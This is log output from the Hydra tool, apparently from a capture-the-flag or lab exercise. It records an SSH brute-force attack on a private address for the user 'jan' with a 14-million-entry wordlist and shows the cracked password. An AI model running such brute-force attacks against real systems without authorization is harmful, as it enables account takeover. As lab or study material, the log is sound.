 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-07 10:46:17
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking ssh://10.10.103.81:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://jan@10.10.103.81:22
[INFO] Successful, password authentication is supported by ssh://10.10.103.81:22
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344354 to do in 5433:29h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 14344314 to do in 8538:17h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 14344194 to do in 8203:23h, 4 active
[STATUS] 28.27 tries/min, 424 tries in 00:15h, 14343974 to do in 8457:32h, 4 active
[22][ssh] host: 10.10.103.81   login: jan   password: armando
[STATUS] attack finished for 10.10.103.81 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-07 11:14:22